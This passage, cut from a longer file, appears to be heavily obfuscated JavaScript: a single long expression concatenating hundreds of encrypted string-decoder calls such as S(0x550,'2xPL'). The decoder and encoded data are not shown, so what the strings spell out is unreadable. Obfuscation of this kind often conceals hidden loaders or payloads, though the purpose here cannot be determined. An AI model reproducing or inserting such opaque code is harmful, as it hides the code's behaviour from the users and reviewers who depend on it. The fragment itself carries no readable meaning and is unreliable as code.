'dw86')+S(0x550,'2xPL')+S(0x16b5,'yvXb')+S(0x17a2,'fHK!')+S(0x39d,'4dfP')+S(0x92b,'zfwU')+S(0x36f,'XUuj')+S(0x312,'xs6i')+S(0x32c,'Jt&^')+S(0x1654,'B4MT')+S(0xbe1,'yvXb')+S(0x1d13,'fHK!')+S(0x15d5,'dw86')+S(0x1f80,'!Nu#')+S(0x1e7a,'zfwU')+S(0x5fd,'Wayx')+S(0x1da9,'z]gd')+S(0x6c3,'xs6i')+S(0x515,'tcDo')+S(0x1c01,'NO0l')+S(0x934,'r^uw')+S(0x1737,'k(^1')+S(0x18c9,'tT6j')+S(0x1208,'GM)R')+S(0x301,'Jt&^')+S(0x1a4a,'R7bI')+S(0xc5b,'CkxV')+S(0x443,'NO0l')+S(0x107f,'tcDo')+S(0x90a,'NO0l')+S(0x15bb,'k(^1')+S(0x1a25,'k(^1')+S(0xb07,'4dfP')+S(0x66c,'4TP8')+S(0x100a,'05t$')+S(0xae,'B4MT')+S(0x16ce,'4dfP')+S(0x802,'qQxs')+S(0x85f,'eFqa')+S(0x300,'F(LP')+S(0x1edb,'zF(0')+S(0x66f,'1dG!')+S(0x1f48,')5&I')+S(0x1b75,'XUuj')+S(0x1345,'ET6C')+S(0x9c6,'qQxs')+S(0x1291,'CkxV')+S(0x1ad3,'t*oc')+S(0x129d,'Jt&^')+S(0x3b6,'i@(k')+S(0x1d7e,'zF(0')+S(0x9c2,'XUuj')+S(0xf64,'2xPL')+S(0x19ac,'F(LP')+S(0x865,'2H@0')+S(0xc7b,'#(bi')+S(0x1368,'S#MR')+S(0x1357,'qrni')+S(0x112,'xs6i')+S(0x3b9,'GM)R')+S(0x2d2,'ET6C')+S(0x243,'zfwU')+S(0x3cf,'fHK!')+S(0x1706,'Scc5')+S(0xc9a,'ET6C')+S(0x1389,'kU1]')+S(0x1e69,'qrni')+S(0xbaa,'zF(0')+S(0x16a,'RJ2c')+S(0x78c,'tcDo')+S(0x174b,'t*oc')+S(0x168f,'GM)R')+S(0x5d4,'qQxs')+S(0x8e2,'37(x')+S(0x17ee,'Kt9m')+S(0xc6e,'i@(k')+S(0xf29,'F(LP')+S(0x13cb,'37(x'))+(S(0x768,'dw86')+S(0x786,'4dfP')+S(0xfb5,'t*oc')+S(0x1f4d,'Kt9m')+S(0x1cf6,'zF(0')+S(0x19d9,'2xPL')+S(0x64a,'1dG!')+S(0x1600,'7Ys&')+S(0x1928,'zF(0')+S(0x1c31,'fHK!')+S(0x2ee,'F(LP')+S(0x1efc,'7Ys&')+S(0x13e,'2H@0')+S(0x3d1,'F(LP')+S(0x15d9,'Jt&^')+S(0x1f5c,'z]gd')+S(0x61c,'CkxV')+S(0xcd1,'zF(0')+S(0x578,'zF(0')+S(0xf56,'t*oc')+S(0xef8,'a)uA')+S(0x17cc,'a)uA')+S(0x175,'XUuj')+S(0x1d89,'zF(0')+S(0x1010,'izdS')+S(0x3e2,'2H@0')+S(0x1882,'yvXb')+S(0xd1f,'RJ2c')+S(0x1792,'Kt9m')+S(0x1651,'Wayx')+S(0x61f,'#(bi')+S(0x1ae4,'ET6C')+S(0x876,')5&I')+S(0x1f4e,'qrni')+S(0x14d2,'7Ys&')+S(0x1b11,'a)uA')+S(0x363,'B4MT')+S(0x15e1,'B4MT')+S(0x14cc,'Scc5')+S(0x16e3,'CkxV')+S(0xb0a,'W@sN')+S(0x3aa,'Wayx')+S(0x14fb,'kU1]')+S(0xc4f,'!Nu#')+S(0x51b,'vfyp')+S(0x15e2,'37(x')+S(0xd1,'05t$')+S(0x1e66,'2xPL')+S(0x1583,'fHK!')+S(0xa9b,'k(^1')+S(0xd5,'xdiA')+S(0x1ec8,'Wayx')+S(0x109f,'a)z0')+S(0xa9d,'xs6i')+S(0x14da,'izdS')+S(0x7de,'1dG!')+S(0x10fa,'1dG!')+S(0x1a7d,'CkxV')+S(0x14b8,'S#MR')+S(0xe49,'W@sN')+S(0x127e,'tcDo')+S(0xb02,'dw86')+S(0x14c,'tcDo')+S(0x185,'W@sN')+S(0x129c,'Jt&^')+S(0x1bc0,'dw86')+S(0x3e6,'dw86')+S(0x100b,'r^uw')+S(0x18b6,'7rc7')+S(0x15c4,'37(x')+S(0x1161,'k(^1')+S(0x1908,'F(LP')+S(0x1480,'XUuj')+S(0x1643,'l#XV')+S(0x1b69,'XUuj')+S(0x1327,'qrni')+S(0xa82,'05t$')+S(0x1c2,'4TP8')+S(0x10a7,'!Nu#')+S(0x1f78,'zfwU')+S(0x7ed,'4dfP')+S(0x1ac,'zF(0')+S(0x4b7,'37(x')+S(0x170f,'r^uw')+S(0xfe7,'!Nu#')+S(0x15b0,'F(LP')+S(0xe6b,'05t$')+S(0xc0c,'R7bI')+S(0xf9a,'37(x')+S(0xbe5,'Jt&^')+S(0x1cf0,'NO0l')+S(0x11dc,'zF(0')+S(0x102a,')5&I')+S(0x971,'qQxs')+S(0x1972,'7rc7')+S(0x1329,'z]gd')+S(0xedc,'zfwU')+S(0x15be,')5&I')+S(0xf0b,'xs6i')+S(0x1cd7,'05t$')+S(0x4ef,'qQxs')+S(0xe99,'4TP8')+S(0xecb,'Kt9m')+S(0x874,'NO0l')+S(0x9b8,'ET6C')+S(0x92a,'Scc5')+S(0xe87,'2H@0')+S(0x1217,'7Ys&')+S(0x240,'eFqa')+S(0x1b27,'l#XV')+S(0xd00,'R7bI')+S(0x19a,'l#XV')+S(0x10c5,'S#MR')+S(0x71f,'B4MT')+S(0x1c11,'Kt9m')+S(0x1dbf,'2H@0')+S(0x18c0,'zF(0')+S(0xe3b,'1dG!')+S(0x1a8,'dw86')+S(0x1c79,'B4MT')+S(0x1bec,'dw86')+S(0x18dc,'r^uw')+S(0x32a,'7Ys&')+S(0x18ba,'Wayx')+S(0x1f82,'F(LP')+S(0xe29,'t*oc')+S(0xfa9,'RJ2c')+S(0x1edd,'z]gd')+S(0x94a,'37(x')+S(0x1cbc,'R7bI')+S(0x1bff,'B4MT')+S(0xee8,'NO0l')+S(0xd56,'kU1]')+S(0x1bf3,'7rc7')+S(0x9b5,'a)z0')+S(0x1456,'37(x')+S(0xc77,'tcDo')+S(0x1501,'F(LP')+S(0x1c8d,'xdiA')+S(0x1e8b,'Jt&^')+S(0x8f4,'yvXb')+S(0x870,'r^uw')+S(0x497,'i@(k')+S(0x1bfc,'!Nu#')+S(0x5c1,'ET6C')+S(0x17dd,'dw86')+S(0x873,'i@(k')+S(0xbce,'eFqa')+S(0x1a42,'7rc7')+S(0xb2d,'Jt&^')+S(0xa54,'2H@0')+S(0x188c,'R7bI')+S(0x364,'Jt&^')+S(0x1c0,'Jt&^')+S(0x1c0f,'vfyp')+S(0x84d,'2xPL')+S(0x761,'R7bI')+S(0x232,'vfyp')+S(0x1f11,'xdiA')+S(0x1de9,'a)uA')+S(0x1cd2,'z]gd')+S(0x1a3,'kU1]')+S(0x687,'k(^1')+S(0xd95,'NO0l')+S(0xc04,'2xPL')+S(0x1029,'05t$')+S(0xcbc,'S#MR')+S(0x9a9,'z]gd')+S(0x175d,'R7bI')+S(0x560,'tcDo')+S(0x10fc,'izdS')+S(0x1c3f,'zfwU')+S(0x170a,'GM)R')+S(0x1086,'ET6C')+S(0x1258,'XUuj')+S(0x1aa6,'qQxs')+S(0x1776,'37(x')+S(0x2c1,'1dG!')+S(0x1e7e,'t*oc')+S(0xe6e,'i@(k')+S(0x19ad,'4dfP')+S(0x15c2,'fHK!')+S(0x15dc,'t*oc')+S(0x11fd,'t*oc')+S(0x1089,'Scc5')+S(0x19f9,'XUuj')+S(0xce7,'RJ2c')+S(0x1efd,'2xPL')+S(0x1739,'vfyp')+S(0x1b15,'eFqa')+S(0xf95,'izdS')+S(0xca1,'k(^1')+S(0x158d,'izdS')+S(0x415,'Wayx')+S(0x1b86,'zF(0')+S(0x1268,'#(bi')+S(0x10e2,'tT6j')+S(0xcca,'fHK!')+S(0x1b4e,')5&I')+S(0x2ec,'37(x'))+(S(0x4ad,'#(bi')+S(0xde8,'fHK!')+S(0xdb8,'zF(0')+S(0xd9a,'qQxs')+S(0x1439,'!Nu#')+S(0x13a7,'kU1]')+S(0xeb1,'Scc5')+S(0x1250,'F(LP')+S(0x989,'qrni')+S(0x91e,'S#MR')+S(0xf68,'Wayx')+S(0x1ad5,'F(LP')+S(0x1b22,'4TP8')+S(0x191f,'R7bI')+S(0x193f,'GM)R')+S(0xdf1,'a)z0')+S(0xdc3,'2xPL')+S(0xc6c,'7rc7')+S(0x1a3e,'RJ2c')+S(0x1615,'F(LP')+S(0x120c,'ET6C')+S(0xa5d,'7rc7')+S(0x606,'fHK!')+S(0x1c42,'2xPL')+S(0x1728,'Jt&^')+S(0xe8d,'CkxV')+S(0x4cb,'CkxV')+S(0xe8,'z]gd')+S(0x148d,'ET6C')+S(0x54d,'izdS')+S(0x838,'XUuj')+S(0x3c9,'Jt&^')+S(0x1ab7,'eFqa')+S(0x1ace,'k(^1')+S(0x1656,'vfyp')+S(0xfa4,'dw86')+S(0xb17,'izdS')+S(0x7ca,'W@sN')+S(0x1a62,'k(^1')+S(0x1989,'2H@0')+S(0x12e7,'7Ys&')+S(0x1509,')5&I')+S(0x702,'kU1]')+S(0xf54,'dw86')+S(0xa47,'F(LP')+S(0x1575,'7rc7')+S(0x19d6,'2xPL')+S(0xb14,'fHK!')+S(0x1427,'i@(k')+S(0xdca,'tT6j')+S(0x183a,'4dfP')+S(0x3bd,'05t$')+S(0x176f,'a)uA')+S(0xf12,'qQxs')+S(0x1669,'tcDo')+S(0x694,'XUuj')+S(0x1736,'37(x')+S(0x884,'Jt&^')+S(0xa91,'i@(k')+S(0x188f,'Kt9m')+S(0x7cd,'yvXb')+S(0x11f8,'NO0l')+S(0x4c0,'z]gd')+S(0x1e6a,'2xPL')+S(0x156a,'xs6i')+S(0xcc5,'z]gd')+S(0xd02,'#(bi')+S(0xa01,'7Ys&')+S(0x17a5,'05t$')+S(0x5bb,'1dG!')+S(0xd99,'W@sN')+S(0x665,'tcDo')+S(0x9ea,'05t$')+S(0x1d9b,'W@sN')+S(0x12e0,'GM)R')+S(0x18b5,'S#MR')+S(0x186c,'4TP8')+S(0xa3b,'4TP8')+S(0xbe4,'!Nu#')+S(0x160,'l#XV')+S(0xd48,'05t$')+S(0x1312,'izdS')+S(0x1f95,'CkxV')+S(0x1321,'l#XV')+S(0x4a5,'ET6C')+S(0xfea,'R7bI')+S(0x1824,'z]gd')+S(0x1b47,'4TP8')+S(0x1441,'eFqa')+S(0x688,'i@(k')+S(0x976,'eFqa')+S(0xa52,'tT6j')+S(0x137c,'Wayx')+S(0x310,'7Ys&')+S(0xb09,'a)z0')+S(0xed,'vfyp')+S(0x17ab,'7rc7')+S(0x1c9d,'qQxs')+S(0xd9f,'k(^1')+S(0x1f85,'z]gd')+S(0x4e5,'F(LP')+S(0x1d08,'a)z0')+S(0xebb,')5&I')+S(0x311,'2H@0')+S(0x1692,'xdiA')+S(0x150e,'RJ2c')+S(0x196e,'fHK!')+S(0xd9d,'t*oc')+S(0xa66,'t*oc')+S(0x1cc5,'W@sN')+S(0x1391,'xs6i')+S(0x14f6,'tT6j')+S(0x1c73,'fHK!')+S(0x11cd,'S#MR')+S(0x62b,'tT6j')+S(0x1e3c,'yvXb')+S(0x3d2,'i@(k')+S(0x131,'Scc5')+S(0x1ea2,'7Ys&')+S(0x7e3,'xs6i')+S(0x1fd,'zfwU')+S(0x13f3,'Jt&^')+S(0xe36,'!Nu#')+S(0xea7,'yvXb')+S(0x1976,'tcDo')+S(0x1216,'F(LP')+S(0xca8,'a)z0')+S(0x1e78,'xs6i')+S(0x1e11,'Jt&^')+S(0xc90,'#(bi')+S(0x1964,'vfyp')+S(0xef4,'Scc5')+S(0xc7d,'1dG!')+S(0x75e,'i@(k')+S(0x191e,'4dfP')+S(0x247,'a)uA')+S(0x1338,'qQxs')+S(0x608,'7rc7')+S(0x54b,'2xPL')+S(0xda0,'tcDo')+S(0x15f4,'F(LP')+S(0x280,'dw86')+S(0x1266,'B4MT')+S(0xd45,'NO0l')+S(0x1f6b,'XUuj')+S(0x4ea,'Kt9m')+S(0x1bd3,'1dG!')+S(0xad3,'tcDo')+S(0x1c3a,'dw86')+S(0x808,'37(x')+S(0xc4a,'zfwU')+S(0x17a9,'tcDo')+S(0x19d8,'RJ2c')+S(0x1765,'qrni')+S(0x3f9,'S#MR')+S(0x427,'2xPL')+S(0x3fa,'NO0l')+S(0xcbe,'F(LP')+S(0x1c77,'W@sN')+S(0x1e92,'yvXb')+S(0x135a,'fHK!')+S(0x1e13,'zfwU')+S(0x12f3,'t*oc')+S(0x1a0a,'Wayx')+S(0x230,'kU1]')+S(0x1198,'7Ys&')+S(0x5fb,'2xPL')+S(0x11fe,'W@sN')+S(0x10ef,'#(bi')+S(0x15e6,'!Nu#')+S(0x1613,'t*oc')+S(0xd8a,'2H@0')+S(0x4df,'Wayx')+S(0x14ad,'vfyp')+S(0xbf9,'yvXb')+S(0x1d52,'k(^1')+S(0x439,'Scc5')+S(0x1e4f,'2xPL')+S(0x1aff,'kU1]')+S(0xd71,'2xPL')+S(0x4bf,'yvXb')+S(0x2eb,'7Ys&')+S(0x328,'7rc7')+S(0xd52,'a)uA')+S(0x5bc,'fHK!')+S(0x148f,'!Nu#')+S(0x1def,'Kt9m')+S(0x60e,'W@sN')+S(0x1398,'vfyp')+S(0x1e71,'XUuj')+S(0x10b0,'t*oc')+S(0x1efe,'4TP8')+S(0x10c,'4TP8')+S(0x563,'ET6C')+S(0xcde,'a)uA')+S(0x1bf9,'2xPL')+S(0xe86,'vfyp')+S(0x1ebf,'Wayx')+S(0xb78,'4dfP')+S(0x416,'#(bi'))+(S(0x905,'F(LP')+S(0x1d4,'B4MT')+S(0x1c29,'zF(0')+S(0x1f2,'izdS')+S(0x123b,'GM)R')+S(0x1e7d,'F(LP')+S(0x1bfa,'zfwU')+S(0x15a8,'#(bi')+S(0x1259,'2H@0')+S(0xe0c,'Scc5')+S(0x1715,'NO0l')+S(0x112a,'CkxV')+S(0x63b,'tT6j')+S(0x1cdb,'ET6C')+S(0xc59,'!Nu#')+S(0x89e,'qrni')+S(0x1dec,'Scc5')+S(0x10b2,'a)uA')+S(0x58d,'izdS')+S(0xb01,'Scc5')+S(0x9cb,'B4MT')+S(0x15aa,'z]gd')+S(0x1bb3,'R7bI')+S(0x1b38,'i@(k')+S(0x8db,'eFqa')+S(0x1895,'k(^1')+S(0x14f5,'R7bI')+S(0x1696,'kU1]')+S(0x7c1,')5&I')+S(0x371,'4dfP')+S(0x28e,')5&I')+S(0x1e40,'#(bi')+S(0x13d1,'!Nu#')+S(0x1b01,'#(bi')+S(0xbfc,'yvXb')+S(0x1481,'qrni')+S(0x198,'XUuj')+S(0xb47,'Scc5')+S(0x1009,'t*oc')+S(0xdd7,'W@sN')+S(0x14a6,'zfwU')+S(0x1c59,'ET6C')+S(0x7a1,'4dfP')+S(0x5a3,'Scc5')+S(0x81b,'yvXb')+S(0x20b,'dw86')+S(0x776,'tT6j')+S(0x1e76,'izdS')+S(0x1ab4,'W@sN')+S(0x758,'Kt9m')+S(0x1eb8,'Scc5')+S(0x14f2,'XUuj')+S(0x1e86,'i@(k')+S(0xd9,'!Nu#')+S(0x1bcf,'i@(k')+S(0x1f8a,'ET6C')+S(0x18ec,'W@sN')+S(0xcd7,'r^uw')+S(0x995,'t*oc')+S(0xe79,'qQxs')+S(0x2b1,'zF(0')+S(0xfab,'zF(0')+S(0x10de,'zF(0')+S(0x309,'zF(0')+S(0x7fc,'Kt9m')+S(0x1916,'t*oc')+S(0x822,'tcDo')+S(0x17cb,'vfyp')+S(0x15d4,'eFqa')+S(0x958,'eFqa')+S(0x1184,'vfyp')+S(0x1922,'CkxV')+S(0x16c6,'t*oc')+S(0x703,'dw86')+S(0xf0e,'W@sN')+S(0x1192,'zfwU')+S(0x92d,'a)z0')+S(0x540,'CkxV')+S(0x16fa,'!Nu#')+S(0x1c4e,'kU1]')+S(0x1f6,'tcDo')+S(0xf9c,'Jt&^')+S(0x1443,'tcDo')+S(0xeed,'r^uw')+S(0x1d29,'k(^1')+S(0x12d3,'zF(0')+S(0x6b4,'Jt&^')+S(0xaf8,'7Ys&')+S(0x124a,'tT6j')+S(0xbcd,'eFqa')+S(0x140a,')5&I')+S(0xa61,'fHK!')+S(0x16d6,'a)uA')+S(0x8a3,'7rc7')+S(0xac,'7rc7')+S(0xc1c,'7rc7')+S(0x1e6d,'tT6j')+S(0x1b55,'2H@0')+S(0x3f4,'a)uA')+S(0x109a,'4dfP')+S(0xa7f,'a)uA')+S(0x15f3,'!Nu#')+S(0x1f28,'7Ys&')+S(0x1e6c,'yvXb')+S(0x1f0f,'4TP8')+S(0x76c,'2xPL')+S(0x14b7,'qQxs')+S(0x1f17,'kU1]')+S(0x458,')5&I')+S(0x1149,'i@(k')+S(0x16fc,'#(bi')+S(0x945,'a)uA')+S(0x12f,'4TP8')+S(0x1a30,'xs6i')+S(0x13bd,'XUuj')+S(0x7b6,'i@(k')+S(0x1733,'05t$')+S(0xb3e,'a)uA')+S(0x10f9,'z]gd')+S(0x1ca6,'tcDo')+S(0xded,'zF(0')+S(0xd69,'l#XV')+S(0x1f5d,'i@(k')+S(0x1711,'xs6i')+S(0x1355,'l#XV')+S(0x121a,'05t$')+S(0x1710,'S#MR')+S(0xabf,'tcDo')+S(0x102c,'1dG!')+S(0x19c1,'4dfP')+S(0x1408,'2H@0')+S(0xfc3,'CkxV')+S(0x1802,'Wayx')+S(0xcd4,'z]gd')+S(0x1f6c,'!Nu#')+S(0x5b7,'a)z0')+S(0x650,'a)z0')+S(0x101f,'zfwU')+S(0x124d,'37(x')+S(0xee7,'qQxs')+S(0xab4,'7Ys&')+S(0xd33,'XUuj')+S(0x1620,'Kt9m')+S(0xd32,'kU1]')+S(0x1ea6,'a)uA')+S(0x59e,'fHK!')+S(0x6b2,'F(LP')+S(0xb95,'qrni')+S(0xe1a,'Jt&^')+S(0xd81,'i@(k')+S(0xcc6,'qQxs')+S(0x1d0a,'#(bi')+S(0x189b,'izdS')+S(0x1cc3,'4TP8')+S(0x13a8,'i@(k')+S(0x17a7,'!Nu#')+S(0x15bf,'#(bi')+S(0x339,'vfyp')+S(0xee4,'vfyp')+S(0x16b7,'i@(k')+S(0x1718,'NO0l')+S(0xfc9,'Jt&^')+S(0x13de,'Jt&^')+S(0x1bbe,'05t$')+S(0x1b72,'fHK!')+S(0x1b43,'Kt9m')+S(0xb0d,'yvXb')+S(0xb9a,'eFqa')+S(0x1402,'2xPL')+S(0x116,'#(bi')+S(0x1bde,'Kt9m')+S(0x175e,'4TP8')+S(0x138c,'xs6i')+S(0xc5a,'r^uw')+S(0x13ea,'RJ2c')+S(0xf3e,'2xPL')+S(0x1ada,'XUuj')+S(0x1243,')5&I')+S(0x1d0c,'izdS')+S(0x8fe,'k(^1')+S(0x33c,'qQxs')+S(0x5d9,'qrni')+S(0x1451,'izdS')+S(0x259,'4dfP')+S(0x18be,'ET6C')+S(0x1a33,'l#XV')+S(0x1b4a,'fHK!')+S(0x1a54,'a)z0')+S(0x1f42,'05t$')+S(0x1d1c,'GM)R')+S(0xc2f,'qrni')+S(0x3b8,'xs6i')+S(0x13ee,'R7bI')+S(0x1744,'z]gd')+S(0x1c9b,'tcDo')+S(0xae9,'i@(k')+S(0xbd6,'xdiA')+S(0x116e,'dw86')+S(0xe45,'t*oc')+S(0xcdb,'XUuj'))+(S(0xdb,'zF(0')+S(0x1a48,'xdiA')+S(0x11cf,'zfwU')+S(0xca2,'vfyp')+S(0x7d6,')5&I')+S(0x1c72,'Kt9m')+S(0x1ea0,'zF(0')+S(0xebd,'7rc7')+S(0x821,'xdiA')+S(0x813,'a)uA')+S(0x1eaa,'qrni')+S(0x1dcf,'7Ys&')+S(0x10ca,'zF(0')+S(0xc40,'ET6C')+S(0x1f39,'NO0l')+S(0x208,'05t$')+S(0x11f5,'7rc7')+S(0xd0c,'GM)R')+S(0xce9,'4dfP')+S(0x17a0,'7rc7')+S(0xf58,'!Nu#')+S(0x1fab,'xs6i')+S(0x2ef,'zfwU')+S(0xdeb,'eFqa')+S(0x2ad,'eFqa')+S(0x1606,'r^uw')+S(0x26e,'1dG!')+S(0x15b5,'CkxV')+S(0x1e89,'2xPL')+S(0x24f,'Jt&^')+S(0x453,'xdiA')+S(0x10b9,'k(^1')+S(0xea3,'qQxs')+S(0x1e47,'fHK!')+S(0x1f4c,'z]gd')+S(0x4e1,'B4MT')+S(0x1574,'a)uA')+S(0x13e1,'l#XV')+S(0x95a,'NO0l')+S(0x129e,'Jt&^')+S(0xb4a,'a)uA')+S(0x15e9,'vfyp')+S(0x2b7,'xs6i')+S(0xcd8,'yvXb')+S(0x651,'37(x')+S(0x1dc5,'xs6i')+S(0x190f,'tcDo')+S(0x65c,'RJ2c')+S(0x16b2,'XUuj')+S(0xac0,'CkxV')+S(0xd8e,'r^uw')+S(0x9cd,'zfwU')+S(0xabd,'a)uA')+S(0x15a5,'k(^1')+S(0x1c27,'vfyp')+S(0x182a,'37(x')+S(0x1b5e,'z]gd')+S(0x16ea,'GM)R')+S(0x1934,'37(x')+S(0xe25,'i@(k')+S(0x1d2c,'R7bI')+S(0x864,'izdS')+S(0x19bb,'kU1]')+S(0x114,'i@(k')+S(0x114d,'S#MR')+S(0x6bd,'dw86')+S(0x119,'R7bI')+S(0x1f8,'Scc5')+S(0x1e30,'r^uw')+S(0xe80,'2xPL')+S(0xdfe,'2xPL')+S(0xf62,'CkxV')+S(0xc0b,'RJ2c')+S(0xd1e,'t*oc')+S(0x141e,'RJ2c')+S(0xd65,'F(LP')+S(0xf0a,'!Nu#')+S(0x7d8,'NO0l')+S(0x1bca,'1dG!')+S(0x1702,'CkxV')+S(0x1018,'i@(k')+S(0x62c,'yvXb')+S(0x1254,'zfwU')+S(0x3be,'tT6j')+S(0x9bb,'S#MR')+S(0x517,'kU1]')+S(0x538,'a)uA')+S(0x17fc,'B4MT')+S(0x174c,'7rc7')+S(0x1caf,'dw86')+S(0x19a8,'z]gd')+S(0xf4c,'ET6C')+S(0x1cca,'Kt9m')+S(0x2bb,'r^uw')+S(0xa8a,'tcDo')+S(0xba5,'tT6j')+S(0x177b,'tcDo')+S(0xf04,'!Nu#')+S(0x1e2e,'fHK!')+S(0x1c4a,'tcDo')+S(0xe01,'Jt&^')+S(0x1257,'05t$')+S(0x1c85,'zfwU')+S(0xd29,'R7bI')+S(0x1521,'R7bI')+S(0x1495,'#(bi')+S(0xb22,'fHK!')+S(0x773,'RJ2c')+S(0xef5,'qQxs')+S(0x1adc,'7Ys&')+S(0x830,'7Ys&')+S(0x1106,'XUuj')+S(0x171f,'4TP8')+S(0xf51,'05t$')+S(0x15d0,'z]gd')+S(0x423,'CkxV')+S(0xb2c,'7rc7')+S(0x157f,'qrni')+S(0x1f13,'1dG!')+S(0x629,'GM)R')+S(0x9f6,'a)uA')+S(0x1c32,'qQxs')+S(0x192a,'z]gd')+S(0x1f3a,'2xPL')+S(0x1818,'xdiA')+S(0x1395,'dw86')+S(0x94b,'RJ2c')+S(0x1c1e,'05t$')+S(0x96c,'xs6i')+S(0x1eca,'ET6C')+S(0x13e5,'kU1]')+S(0x1b0d,')5&I')+S(0x1a0f,'05t$')+S(0xba7,'B4MT')+S(0xc30,'R7bI')+S(0x1d50,'k(^1')+S(0xc23,'NO0l')+S(0x10c3,'#(bi')+S(0x1f59,'R7bI')+S(0xde7,'R7bI')+S(0x17fd,'Scc5')+S(0x1e8c,'S#MR')+S(0x1858,'yvXb')+S(0x182e,'!Nu#')+S(0x1348,'7rc7')+S(0x17aa,'Scc5')+S(0xf49,'vfyp')+S(0x70b,'4TP8')+S(0x15ca,'r^uw')+S(0x165b,'4dfP')+S(0x16d8,'7rc7')+S(0x1db8,'7rc7')+S(0x120e,'kU1]')+S(0x3b5,'kU1]')+S(0x94e,')5&I')+S(0x852,'izdS')+S(0x1f76,'W@sN')+S(0x85c,'B4MT')+S(0xc54,'a)z0')+S(0x19ff,'r^uw')+S(0x1fb1,'i@(k')+S(0x15a0,'vfyp')+S(0xaef,'Wayx')+S(0x1d60,'CkxV')+S(0x117a,'z]gd')+S(0x116f,'vfyp')+S(0x100c,'qQxs')+S(0x14a8,'i@(k')+S(0x18a3,'fHK!')+S(0x1c18,'F(LP')+S(0x6a7,'l#XV')+S(0xdff,'XUuj')+S(0x1b64,'1dG!')+S(0xc28,'#(bi')+S(0x1825,'F(LP')+S(0x1159,'xdiA')+S(0x17cd,'tT6j')+S(0x1dc1,'ET6C')+S(0x8d3,'t*oc')+S(0x528,'!Nu#')+S(0xf80,'4dfP')+S(0x1905,'Kt9m')+S(0x3e9,'i@(k')+S(0x1668,'R7bI')+S(0xc78,'a)uA')+S(0x7d0,'S#MR')+S(0x1b88,'zfwU')+S(0x8e0,'tcDo')+S(0x1778,'ET6C')+S(0x1d62,'05t$')+S(0xb1d,'l#XV')+S(0x1370,'2xPL')+S(0xab2,'i@(k')+S(0x1ab5,'r^uw')+S(0x4e0,'37(x')+S(0xb9d,'4dfP')+S(0x91c,'#(bi')+S(0x542,'CkxV')+S(0xe3,'zfwU')+S(0x14dd,'B4MT'))+(S(0x108b,'7Ys&')+S(0x1f2d,'Kt9m')+S(0x936,'xdiA')+S(0x14f9,'i@(k')+S(0x130f,'dw86')+S(0x18e0,'xdiA')+S(0xe3a,'Jt&^')+S(0xb83,'yvXb')+S(0x288,'a)z0')+S(0x1ac7,'XUuj')+S(0x1cec,'B4MT')+S(0x4ac,'xdiA')+S(0x1e0c,'tT6j')+S(0xc08,'t*oc')+S(0x1c0e,'i@(k')+S(0xfa1,'F(LP')+S(0x155a,'kU1]')+S(0x36a,'F(LP')+S(0xd6b,'a)z0')+S(0x9dd,'7rc7')+S(0x172b,'2H@0')+S(0x514,'R7bI')+S(0xdb3,'z]gd')+S(0x5bf,'#(bi')+S(0x1c7,'B4MT')+S(0xc68,'r^uw')+S(0x400,'kU1]')+S(0x9a8,'zfwU')+S(0x494,'CkxV')+S(0x1ae1,'7rc7')+S(0x1e1e,'ET6C')+S(0x112b,'2H@0')+S(0x16d7,'xdiA')+S(0x298,'7Ys&')+S(0xe96,'Kt9m')+S(0x663,'2H@0')+S(0x1a18,'!Nu#')+S(0x13c3,'zfwU')+S(0x1842,'vfyp')+S(0x1993,'!Nu#')+S(0xae3,'qrni')+S(0x1a47,'z]gd')+S(0x63c,'fHK!')+S(0xa0b,'a)uA')+S(0x18f7,'!Nu#')+S(0x1a9,'2xPL')+S(0x4b5,'CkxV')+S(0xc64,'a)uA')+S(0x1a77,'NO0l')+S(0xa71,'4dfP')+S(0x93f,'7Ys&')+S(0x489,'Wayx')+S(0x35f,'l#XV')+S(0x1de3,'r^uw')+S(0x1034,'7rc7')+S(0x1c4b,'Wayx')+S(0x187f,'W@sN')+S(0x12cf,'yvXb')+S(0x1410,'Scc5')+S(0x188a,'l#XV')+S(0x152,'fHK!')+S(0x1ead,'Wayx')+S(0x998,'eFqa')+S(0x8c8,'05t$')+S(0x267,'t*oc')+S(0x1b68,')5&I')+S(0x1d30,'yvXb')+S(0xa56,')5&I')+S(0x10ed,'izdS')+S(0x16a8,'ET6C')+S(0x1f81,'2H@0')+S(0x1d84,'xs6i')+S(0x638,'R7bI')+S(0x790,'RJ2c')+S(0xf59,'37(x')+S(0x1da2,'xs6i')+S(0x9b7,'Jt&^')+S(0xc0a,'kU1]')+S(0x1b93,'4TP8')+S(0x1ea1,'tT6j')+S(0x4d1,'izdS')+S(0x13dd,'2xPL')+S(0x19a2,'XUuj')+S(0x353,'Kt9m')+S(0x1095,'Wayx')+S(0x1f37,'l#XV')+S(0x7ad,'a)uA')+S(0x15b3,'zF(0')+S(0x1724,'t*oc')+S(0x951,'05t$')+S(0x5a5,'37(x')+S(0xf7c,'r^uw')+S(0x66d,'B4MT')+S(0xf15,'ET6C')+S(0x30f,'l#XV')+S(0x1209,'37(x')+S(0x106,'B4MT')+S(0x3ec,'t*oc')+S(0x1f7b,'05t$')+S(0x1e01,'#(bi')+S(0xb3,'dw86')+S(0x810,')5&I')+S(0x128,'NO0l')+S(0x1380,'dw86')+S(0x1b84,'zfwU')+S(0x11ae,'dw86')+S(0x667,'k(^1')+S(0x7e5,'B4MT')+S(0xc24,'a)z0')+S(0x986,'XUuj')+S(0xd62,'37(x')+S(0x1021,'37(x')+S(0x602,'CkxV')+S(0x3b7,'GM)R')+S(0x8ed,'l#XV')+S(0x173d,'XUuj')+S(0x770,'7Ys&')+S(0x16ed,'i@(k')+S(0x11b9,'!Nu#')+S(0x50a,'XUuj')+S(0x1f46,'ET6C')+S(0x75c,'Wayx')+S(0x1ce2,'izdS')+S(0x436,'dw86')+S(0x12fa,'7Ys&')+S(0x1c93,'zfwU')+S(0x1420,'4TP8')+S(0xed9,'2xPL')+S(0x2cd,'tcDo')+S(0x679,'t*oc')+S(0x1641,'7Ys&')+S(0x1eaf,'1dG!')+S(0x1d8c,'tT6j')+S(0x109c,'R7bI')+S(0x1da0,'2xPL')+S(0x1ba6,'xdiA')+S(0x8f9,'2H@0')+S(0xa96,'yvXb')+S(0x610,'NO0l')+S(0x1679,'7rc7')+S(0x3a5,'Wayx')+S(0x894,'xs6i')+S(0x1d17,'eFqa')+S(0x1e06,'W@sN')+S(0xe5,'xs6i')+S(0x3a0,'CkxV')+S(0x180c,'RJ2c')+S(0x1601,'yvXb')+S(0x189,'tT6j')+S(0x1087,'izdS')+S(0xf94,'B4MT')+S(0x191b,'05t$')+S(0x385,'yvXb')+S(0x11a1,'37(x')+S(0x1bf0,'1dG!')+S(0x18d1,'r^uw')+S(0xa93,'7Ys&')+S(0x12fd,'1dG!'